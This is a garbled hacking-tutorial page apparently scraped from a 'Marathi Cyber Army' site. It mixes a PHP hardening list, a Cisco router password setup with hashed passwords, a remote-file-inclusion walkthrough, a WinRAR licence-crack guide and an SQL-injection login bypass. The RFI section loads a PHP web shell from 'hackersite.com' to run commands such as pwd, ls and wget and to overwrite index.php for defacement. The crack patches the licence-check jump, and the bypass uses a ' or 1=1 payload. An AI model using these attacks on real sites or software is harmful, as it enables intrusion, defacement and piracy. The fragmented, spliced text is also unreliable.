Marathi Cyber Army
For more information about all hacking tricks and vulnerabilities.
http://www.marathicyberarmy.in
disable_functions = php_uname, getmyuid, getmypid, passthru, leak, listen, diskfreespace, tmpfile, link, ignore_user_abord, shell_exec, dl, set_time_limit, exec, system, highlight_file, source, show_source, fpaththru, virtual, posix_ctermid, posix_getcwd, posix_getegid, posix_geteuid, posix_getgid, posix_getgrgid, posix_getgrnam, posix_getgroups, posix_getlogin, posix_getpgid, posix_getpgrp, posix_getpid, posix, _getppid, posix_getpwnam, posix_getpwuid, posix_getrlimit, posix_getsid, posix_getuid, posix_isatty, posix_kill, posix_mkfifo, posix_setegid, posix_seteuid, posix_setgid, posix_setpgid, posix_setsid, posix_setuid, posix_times, posix_ttyname, posix_uname, proc_open, proc_close, proc_get_status, proc_nice, proc_terminate, phpinfo,system,passthru,shell_exec,escapeshellarg,escapeshellcmd,proc_close,proc_open,ini_alter,dl,popen,popen,pcntl_exec,socket_accept,socket_bind,socket_clear_error,socket_close,socket_connect
safe_mode = On
register_globals = Off
display_errors = Off
allow_url_fopen = Off
allow_url_include = Off
enable open_basedir(set it to webroot path)

Connected to Dynamips VM "R2" (ID 7, type c7200) - Console portTo get into privilege mode, type this command.
R2>enTo configure router, type this command ..
R2#conf tTo set router password & encrypt all passwords type these commands
Enter configuration commands, one per line. End with CNTL/Z.
R2(config)#enable secret router2Now to set console & its password type these commands
R2(config)#service pass
R2(config)#service password-encryption
R2(config)#line console 0Now to set telnet (vty/virtual terminal) & its password type these commands
R2(config-line)#password console
R2(config-line)#login
R2(config-line)#exit
R2(config)#line vty 0 4Once done, you can now configure the interface by typing these commands
R2(config-line)#password telnet
R2(config-line)#login
R2(config-line)#exit
R2(config)#int g1/0Once done, you can see the configuration by typing -
R2(config-if)#desc ROUTER LAN 2 GIGABIT INTERFACE
R2(config-if)#ip address 192.168.1.20 255.255.255.0
R2(config-if)#no shut
R2(config-if)#
*Feb 19 19:56:42.035: %LINK-3-UPDOWN: Interface GigabitEthernet1/0, changed state to up
R2(config-if)#
*Feb 19 19:56:42.035: %ENTITY_ALARM-6-INFO: CLEAR INFO Gi1/0 Physical Port Administrative State Down
*Feb 19 19:56:43.035: %LINEPROTO-5-UPDOWN: Line protocol on Interface GigabitEthernet1/0, changed state to up
R2(config-if)#end
*Feb 19 19:56:47.723: %SYS-5-CONFIG_I: Configured from console by console
R2#
R2#show running-configIf done properly, it will look like more or less the same I have pasted above. Also, as you can see, all the passwords are encrypted. In the similar way you can configure Router 1. Make a note os passwords, I have kept quite simple passwords just to demonstrate the configuration. Please keep secure passwords ,
Building configuration...
Current configuration : 932 bytes
!
upgrade fpd auto
version 12.4
service timestamps debug datetime msec
service timestamps log datetime msec
service password-encryption
!
hostname R2
!
boot-start-marker
boot-end-marker
!
enable secret 5 $1$trNZ$uNTgBIA1QG43/4YEB29lf/
!
no aaa new-model
ip cef
!
!
!
!
no ip domain lookup
!
multilink bundle-name authenticated
!
!
!
archive
log config
hidekeys
!
!
interface FastEthernet0/0
no ip address
shutdown
duplex half
!
interface GigabitEthernet1/0
description ROUTER LAN 2 GIGABIT INTERFACE
ip address 192.168.1.20 255.255.255.0
negotiation auto
!
no ip http server
no ip http secure-server
!
!
!
logging alarm informational
!
!
control-plane
!
!
gatekeeper
shutdown
!
!
line con 0
exec-timeout 0 0
password 7 070C2E425D061500
logging synchronous
login
stopbits 1
line aux 0
stopbits 1
line vty 0 4
password 7 06120A2D424B1D
login
!
!
webvpn cef
!
end
R2#
http://victimsite.com/index.php?page=homeAs you can see, this website pulls documents stored in text format from server and renders them as web pages. We can find ways around it as it uses PHP include function to pull them out..check it out.
http://victimsite.com/index.php?page=http://hackersite.com/evilscript.txtI have included a custom script “eveilscript” in text format from my website, which contains some code..Now..if its a vulnerable website, then 3 cases happen -
echo "";
echo "Run command: ".htmlspecialchars($_GET['cmd']);
system($_GET['cmd']);
?>The above code allows you to exploit include function and tests if the site if RFI (XSS) vulnerable by running the alert box code and if successful, you can send custom commands to the linux server in bash. So…If you are in luck and if it worked, lets try our hands on some Linux commands. For example to find the current working directory of server and then to list files, we will be using “pwd” and “ls” commands.
http//victimsite.com/index.php?cmd=pwd&page=http://hackersite.com/ourscriptWhat it does is that it sends the command as cmd we put in our script, and begins print the working directory and list the documents..Even better..you can almost make the page proclaim that you hacked it by using the “echo” command..
http//victimsite.com/index.php?cmd=ls&page=http://hackersite.com/ourscript
cmd=echo U r pwn3d by xero> index.phpIt will then re-write the index.php and render it..In case,its a primitive website which stores pages with .txt extension, you might want to put it with along the .txt files.Now..as expected..We are now the alpha and the omega of the website :) we can download, remove, rename, anything! Want to download stuff ? try the “wget” function (cmd=wget.. get the idea..)..Want to move it out ? “mv”..


 KU, where I reverse engineered WinRAR 3.80 using a disassembler and will tell you the same here. Furthermore, major software are analysed using the same way,but just get a bit complex in the methodology. This tutorial is intended for those who are new to reverse engineering and disassembling.
KU, where I reverse engineered WinRAR 3.80 using a disassembler and will tell you the same here. Furthermore, major software are analysed using the same way,but just get a bit complex in the methodology. This tutorial is intended for those who are new to reverse engineering and disassembling.The Tools
Disclaimer – By Reading this tutorial You agree that this tutorial is intended for educational purposes only and the author can not be held liable for any kind of damages done whatsoever to your machine, or damages caused by some other,creative application of this tutorial.
In any case you disagree with the above statement,stop here.
00444B6A: 803DF4B84B0000 cmp byte ptr [004BB8F4], 00This is the code responsible for validating you as a legal user :) . Just note down the memory address that leads to jump (JNE) at some memory location. In this case, note down 00444B71 .
00444B71: 0F859B000000 JNE 00444C12
ID-REMINDER, “Please purchase WinRAR license”

* String: “REMINDER”Just note the memory address that invokes the REMINDER dialog. In this case its 0048731A. Note it down.
0048731A: 68EB5E4B00 push 004B5EEB
Type .444B71 in place of 00444B71


 |





[PS: The above is the long way to do it, I will be telling you the shortest way to crack WinRAR in just 1 step, the main aim of this tutorial was to introduce you to disassemblers and tools, and do some dirty work with your hand. ]
Google Search Tips for Hacking
Google Secrets – Some Cool Google Dorks
Basics of SQL Injection
SQL injection by example
Simple Nmap Scanning
http://www.website.com:2000and you will be comfortably login into admin page like this -
username – admin
password – a’ or 1=1 or ‘b
domain - a’ or 1=1 or ‘b
Linux Source: sqlmap-0.7.tar.gz
Windows Portable: sqlmap-0.7_exe.zip